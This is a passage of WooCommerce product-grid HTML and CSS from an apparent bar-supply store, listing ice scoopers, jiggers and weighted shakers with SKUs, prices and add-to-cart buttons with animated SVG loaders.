	#uc_woocommerce_product_grid_elementor_f115fe1.uc_post_grid_style_one .uc_post_grid_style_one_wrap {
		grid-template-columns: repeat(2, 1fr);
	}
}




#uc_woocommerce_product_grid_elementor_f115fe1 .ue_category_label{
  display:block;
  text-decoration:none;
  transition: all .3s ease;
  position: relative;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_grid_elementor_f115fe1 input.uc-grid-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_grid_elementor_f115fe1 input.uc-grid-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_grid_elementor_f115fe1 input.uc-grid-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

#uc_woocommerce_product_grid_elementor_f115fe1 .uc_regular_price:not(.uc_regular_price--single){
  text-decoration:line-through !important;
}

#uc_woocommerce_product_grid_elementor_f115fe1 del{
  display: block;
  color: #000;
  opacity: .5;
  font-size: 26px;
  font-weight: 400;
  text-decoration:line-through !important;
}

#uc_woocommerce_product_grid_elementor_f115fe1 ins{
  color: #000;
  font-size: 36px;
  font-weight: 400;
  text-decoration: none;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .ue_woocommerce_product_carousel_sale_label{
  display:inline-block;
  position:absolute;
  z-index: 1;
  left:10px;
  top:10px;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .ue_woocommerce_product_grid_out_of_stock_label{
  	    position: absolute;
  	  	width: fit-content;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .ue-inner-btn-wrapper{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
  pointer-events: none;
}

</style>

<div class="uc_post_grid_style_one woocommerce_product_grid  " id="uc_woocommerce_product_grid_elementor_f115fe1"   style="direction:ltr;text-align:center;">
  <div class="uc_post_grid_style_one_wrap uc-items-wrapper ue-woo-grid">
    












 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item1">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/ice-scooper-5-oz-polycarbonate-each/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/67021-LIBRADOR-PC-1598018548.jpg"  alt="67021-LIBRADOR-PC-1598018548">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/ice-scooper-5-oz-polycarbonate-each/">Ice Scooper, 5 Oz, Polycarbonate, Each</a></div>    
          
      <div class="uc_title uc_sku_title">67021</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.75</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=398" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="398" data-product_sku="67021" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>













 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item2">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/clepsydra-jigger-0-50-1-1-5-oz-stainless-steel-each/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/clepsydra_jigger_stainless_steel_30ml_45ml_the_bars_the_distiller__1607517427_604.jpg"  alt="clepsydra_jigger_stainless_steel_30ml_45ml_the_bars_the_distiller__1607517427_604">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/clepsydra-jigger-0-50-1-1-5-oz-stainless-steel-each/">Clepsydra Jigger, 0.50-1-1.5 Oz, Stainless Steel, Each</a></div>    
          
      <div class="uc_title uc_sku_title">J021</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.25</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=1861" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1861" data-product_sku="J021" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>













 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item3">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/ice-scooper-10-oz-black-color-each/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/B014-1603340262.jpg"  alt="B014-1603340262">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/ice-scooper-10-oz-black-color-each/">Ice Scooper, 10 Oz, Black Color, Each</a></div>    
          
      <div class="uc_title uc_sku_title">B014</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.50</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=400" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="400" data-product_sku="B014" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>













 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item4">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/deco-jigger-0-50-1-1-5-oz-stainless-steel-each/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/download-6.jpg"  alt="download-6">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/deco-jigger-0-50-1-1-5-oz-stainless-steel-each/">Deco Jigger, 0.50-1-1.5 Oz, Stainless Steel, Each</a></div>    
          
      <div class="uc_title uc_sku_title">J031</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.50</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=1865" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1865" data-product_sku="J031" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>













 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item5">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/small-shaker-weighted-silver-color-28-oz-each/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/TIN02V-1603771418.jpg"  alt="TIN02V-1603771418">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/small-shaker-weighted-silver-color-28-oz-each/">Small Shaker Weighted, Silver Color, 28 Oz, Each</a></div>    
          
      <div class="uc_title uc_sku_title">TIN02V</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.50</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=914" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="914" data-product_sku="TIN02V" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>













 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item6">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/small-shaker-weighted-black-color-each/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/TIN01B-1603332514.jpg"  alt="TIN01B-1603332514">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/small-shaker-weighted-black-color-each/">Small Shaker Weighted, Black Color, Each</a></div>    
          
      <div class="uc_title uc_sku_title">TIN01B</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.25</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=379" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="379" data-product_sku="TIN01B" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>













 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item7">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/small-shaker-weighted-silver-color-each/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/TIN01V-20-1603771356.jpg"  alt="TIN01V-20-1603771356">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/small-shaker-weighted-silver-color-each/">Small Shaker Weighted, Silver Color, Each</a></div>    
          
      <div class="uc_title uc_sku_title">TIN01V/20</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.95</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=383" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="383" data-product_sku="TIN01V/20" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>













 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item8">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/ice-scooper-32-oz-polycarbonate-each/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/67021-LIBRADOR-PC-1598018548.jpg"  alt="67021-LIBRADOR-PC-1598018548">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/ice-scooper-32-oz-polycarbonate-each/">Ice Scooper, 32 Oz, Polycarbonate, Each</a></div>    
          
      <div class="uc_title uc_sku_title">67022</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.50</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=860" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="860" data-product_sku="67022" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
